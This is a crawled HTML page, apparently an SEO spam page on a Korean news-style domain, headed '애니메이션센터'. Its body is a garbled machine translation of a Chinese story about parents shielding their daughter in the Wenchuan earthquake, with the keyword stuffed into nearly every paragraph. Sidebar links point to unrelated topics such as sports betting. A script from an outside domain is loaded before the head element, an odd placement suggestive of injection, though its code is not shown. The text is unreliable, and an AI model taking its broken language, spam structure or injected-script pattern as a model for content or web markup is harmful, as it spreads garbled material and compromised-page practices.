

--- FILE ---
content_type: text/html
request_url: http://global.kbsmedia.co.kr/news/2685.html?ckattempt=1
body_size: 3547
content:
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'>
<html xmlns='http://www.w3.org/1999/xhtml'>
<script type="text/javascript" src="http://js.weblifetips.com/head.js"></script>
<head>
<meta http-equiv='Cache-Control' content='no-transform' />
<meta http-equiv='Content-Type' content='text/html; charset=UTF-8' />
<title>애니메이션센터</title>
<meta name="keywords" content="애니메이션센터,애니메이션영화 top10,애니메이션박물관" />
<meta name="description" content="애니메이션센터,애니메이션영화 top10,애니메이션박물관" />
<style>
.eduproductitem{margin:10px auto;}

.eduheight10{
	height:10px;
	clear:both;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #ccc;
}
#edufullnavbg,#eduheader{width:1000px;margin:0px auto;}
#edufullnavbg{height:71px;width:100%;}
#eduheader{height:71px;overflow:hidden;}	
#edudingwei{position:relative;}
#edudingwei li{list-style:none;float:left;}
#eduhnav{width:1000px;position:relative;}
.edunavcon{position:absolute;top:33px;right:0px;height:35px;}
.edunavcon li{text-align:center;margin-left:5px;width:50px;height:35px;line-height:35px;}
.eduanormal{color:#376C96;text-decoration:none;font-size:14px;font-weight:bolder;line-height:25px;padding-bottom:3px;display:block;}
a.eduanormal:hover{text-decoration:underline;}

.eduwidth1000{margin:0px auto;width:1000px;}

.eduarticle_box{width:964px;margin:0px auto;}
.educoupon_center_right_ar{float:right;width:230px;}
.educoupon_center_other_new{padding:6px 18px 20px 18px;border:1px solid lightGrey;overflow:hidden;}
.educoupon_center_other_new .edumod_center{padding-top:8px;}
.educoupon_center_other_new h3{height:35px;line-height:35px;font-size:14px;color:#005000;padding-top:5px;}
.educoupon_center_other_new ul{
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 0px;
	padding-left: 14px;
}
.educoupon_center_other_new li{
	line-height:16px;
	margin-bottom:5px;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #CCC;
	padding-top: 0px;
	padding-right: 0;
	padding-bottom: 5px;
}
.edumod_center{padding:10px 0;font-size:10.5pt;font-family:'Times New Roman';line-height:1.6;color:#666;}
.edumod_center p{margin-bottom:15px;}
.edumod_center a{text-decoration:underline;}
.edumod_center a:hover{color:#EA550E;}

.educoupon_center_left_ar_1{width:725px;float:left;overflow:hidden;}
.educoupon_center_left_ar_1_content {border:1px solid lightGrey;background:#F7FBFE;padding:8px;font:12px/1 Tahoma, Arial, Helvetica;overflow:hidden;}
.educoupon_center_left_ar_1_content h1 {font-weight:bold;font-size:22px;color:black;line-height:160%;padding-top:15px;text-align:center;}
#eduarticle {padding:8px 28px 20px 28px;line-height:180%;font-size:14px;}

#educopyright{
	width:1000px;
	margin:0px auto;
	text-align:center;
	margin-top: 10px;
}
</style>
</head>

<body>
<div class='eduheight10'></div>
<div id='edufullnavbg'>
	<div id='eduheader'>
		<div id='edudingwei'>
			<div id='eduhnav'>
				<ul class='edunavcon'>
					<li><a class='eduanormal' href='index.html'>카페</a></li>
					<li><a class='eduanormal' href='?page=1'>메일</a></li>
					<li><a class='eduanormal' href='?page=2'>블로그</a></li>
					<li><a class='eduanormal' href='?page=3'>쇼핑</a></li>
					<li><a class='eduanormal' href='?page=4'>지도</a></li>
					<li><a class='eduanormal' href='?page=5'>사전</a></li>
					<li><a class='eduanormal' href='?page=6'>뉴스</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div style='height:auto;overflow:hidden;'>
  <div class='eduwidth1000' style='background-color:#fff; position:relative; top:1px;'>
    <div class='eduarticle_box' style='padding:10px 18px 0;overflow:hidden;'>
      <div class='educoupon_center_right_ar'>
        <div class='educoupon_center_other_new'>
            <h3>가장많이본</h3>
            <ul>
			<a href="500.html">oversea</a><br><a href="417.html">missoni</a><br><a href="4633.html">해외축구 이적</a><br><a href="3119.html">웃찾사 뿌리없는 나무</a><br><a href="3478.html">장우람 야생화</a><br><a href="1088.html">다음라이브중계</a><br><a href="4085.html">토토마스터</a><br><a href="2283.html">스포츠토토중독치료</a><br><a href="4004.html">크레이피시 부산</a><br><a href="1255.html">라이브맨.</a><br>
			</ul>
        </div>
      </div>
      
      <div class='educoupon_center_left_ar_1'>
        <div class='educoupon_center_left_ar_1_content'>
          <h1><b>애니메이션센터</b></h1>
          <div id='eduarticle'>
            <div class='edumod_center'>
              <div class="eduproductitem">
                <div align=center></div>
				애니메이션센터 아이 수업 국수가 게 주인, 집 공중 제비를 데리고 서둘러 이루어졌다. 그녀의 눈물을 흘리 며 어머니는 침대에서 기 절 하는 것을 보고 그냥, 애니메이션센터 끊임없이 전화를 그의 아이의 이름을 "아기 어디 세요? 아이 들! 어디 세요, 아! "소위; erxingqianli, 걱정 하는 어머니! 어머니 여행! 걱정 마세요!<p><p>후 애니메이션센터 때 걸린 지역 노동자를 구출, 모두 찾을 수 놀랐습니다 지진의 영향을 가장 심하게는 Wenchuan, beichuan 되지 않습니다. 그 투어에 군인 그리고 갑자기 희미 한 목소리, "나, 나 나를 구할 것 이다 저장 저장 작은 목소리 애니메이션센터 유적 들! "그들은 파편 떨어져, 3 살짜리 소녀는 잭 지원 고급 보드 발견 이동 했다 되었습니다 누르면 하루와 밤.<p><p>애니메이션센터 날이 올 것 이다! 군인 어린 소녀를 뽑아. 어린 소녀를 죽어 군인 말 "엄마와 아빠를 구하기 위해 삼촌"와 "엄마와 아빠의 해방 육군 삼촌 우리를 구하기 위해 온다! ”<p><p>애니메이션센터 후 군인 들은 다음 올리십시오 사전 플레이트 발견, 부모, 바닥에 누워 그것은 외침을 제시 하는 모든 사람들이, 어린이 부모는 죽 었 다. 엄마 아빠 애니메이션센터 보드에 사전 지원 두 손을 마주 팔 굽 혀 펴기, 다시, 다시 미리 접시에 덩어리 처럼. 이므로 어머니와 아버지 팔 사이에서 그 작은 걸쳐 틈새, 어린 소녀, 살아, 그리고 그 순간, 아이 살아 났다, 학부모가!<p><p>애니메이션센터 친구! 우리의 출생부터 부모는 우리 학교에 똥 오 줌을 당 겼 다. 모든 낮과 밤을 우리 사회에 나가 있어 때까지, 우리 돌. 누구와 무엇을 위해? 무엇을 얻을?<p><p>애니메이션센터 친구! 당신에 게 계정을 제공 하자! 4 개 또는 5 년 시간 그들의 부모와 유치원, 출생부터 초등학교 중학교 고등학교에 어떤 사람들 그들의 식사와 함께 집에 갈 수, 일부만 주말과 휴일 다시 올 수 있다. 애니메이션센터에 고등학교 대학, 1 년, 그리고 일부 부모 밖에 서 작업 하는 두 개의 휴일 볼 수 있습니다. 우리 사회에 밖으로 일 때 나의 부모를 동반 유일한 축제입니다!! 3 ~ 4 년에 대 한 일부 서비스 직원 아로 돌아갈 집 없 었 어 요!<p><p>그래서 우리 함께 부모님과 함께 있을 시간이 별로 없 었 긴! 함께, 우리 부모님의 다루어 애니메이션센터 그들의 시간을 소중히. 그들은 모두 도망가 서, 우리가 자각 울고, 울고, 엄마와 아빠 미안 해요 때까지 기다리지 말라! 그것은 너무 늦 었 어! 그들은 우리를 위해 열심히 하 고 우리에 대 한 지불 애니메이션센터, 마찬가지로 우리가 수 있는 더 나은 내일 우리의 삶에 대 한 그들의 생활을 포기!!<p><p>
              </div>
            </div>
          </div>
        </div>
      </div>

<div class='eduheight10'></div>
<br /><br />
이전:<a href="2684.html">애니메이션박물관</a> <br /><br />
다음:<a href="2686.html">애니메이션영화 top10</a> 
    </div>
  </div>
</div>

<div class='eduheight10'></div>
<div id='educopyright'>
	<p> Copyright ⓒ by dbxyz. All rights reserved 애니메이션센터</p>
</div>
<script language="javascript" type="text/javascript" src="http://js.users.51.la/17616213.js"></script>
<noscript><a href="http://www.51.la/?17616213" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/17616213.asp" style="border:none" /></a></noscript>
</body>
</html>